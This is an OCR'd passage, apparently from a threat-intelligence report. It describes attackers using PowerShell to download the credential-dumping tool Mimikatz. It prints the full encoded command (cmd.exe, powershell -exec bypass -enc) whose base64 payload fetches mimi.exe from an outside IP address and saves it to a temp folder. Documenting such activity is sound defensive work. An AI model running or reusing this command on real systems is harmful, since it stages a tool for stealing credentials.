
$r -ContentType "application/octet-
stream"
Mimikatz, a tool that allows users to view and save
credentials and is often used for post-exploitation
activities, was downloaded by PowerShell, as
shown with the following encoded (top) and
decoded (bottom) commands:
"c:\windows\system32\cmd.exe" /c
powershell -exec bypass -enc
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AG
UAcwB0ACAALQBVAHIAaQAgACIAaAB0AHQAcAA6
AC8ALwA5ADEALgA5ADIALgAxADMANgAuADIANQ
AwADoANAA0ADMALwBtAGkAbQBpAC4AZQB4AGUA
IgAgAC0ATwB1AHQARgBpAGwAZQAgACIAYwA6AF
wAdwBpAG4AZABvAHcAcwBcAHQAZQBtAHAAXABt
AGkAbQBpAC4AZQB4AGUAIgA=